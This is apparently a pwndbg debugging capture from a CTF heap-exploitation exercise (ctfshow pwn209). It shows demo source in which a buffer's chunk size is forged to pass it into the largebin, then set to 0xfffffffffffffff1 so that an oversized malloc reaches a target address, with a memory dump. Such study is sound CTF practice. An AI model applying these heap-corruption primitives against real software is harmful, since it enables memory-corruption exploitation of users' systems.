 3 "sunmoon"
pwndbg> [9/1964]
0x00000000004008b6 67 b=malloc(0xa00000);
[ SOURCE (CODE) ]
In file: /home/tsq/Desktop/ctfshow/pwn209/demo.c:67
60 *a=(size_t)(&buf[2]);
61 /*触发malloc_consolidate*/
62 free(b);
63
64 /*申请大堆块把buf放进largebin，修改buf size*/
65 printf("\033[1;33m先修改buf 的size，使其可以被放入large bin中:\033[0m\n");
66 buf[3]=0xa00001;
► 67 b=malloc(0xa00000);
68 printf("buf[2]的size: %#lx\n\n",buf[3]);
69 /*再次修改size*/
70 printf("\033[1;33m把buf 的size 修改为很大，使得可以分配到我们的target：\033[0m\n");
71 buf[3]=0xfffffffffffffff1;
72 /**/
73 c=malloc(0xffffffffffffff80);
74 d=malloc(0x10);
pwndbg> x/20gx 0x6012b0
0x6012b0 <buf+16>: 0x0000000000000000 0x0000000000a00001
0x6012c0 <buf+32>: 0x00007ffff7bc4b78 0x00007ffff7bc4b78
[0] 0:[tmux]*